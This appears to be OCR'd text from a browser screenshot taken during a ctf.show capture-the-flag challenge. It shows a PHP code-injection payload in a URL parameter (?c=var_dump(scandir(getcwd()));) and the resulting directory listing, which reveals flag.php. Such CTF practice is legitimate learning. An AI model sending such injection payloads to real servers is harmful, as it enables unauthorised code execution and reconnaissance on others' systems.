 Load URL
https://1e90173b-f961-4242-9773-0665789f321e.challenge.ctf.show/?c=var_dump(scandir(getcwd()));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }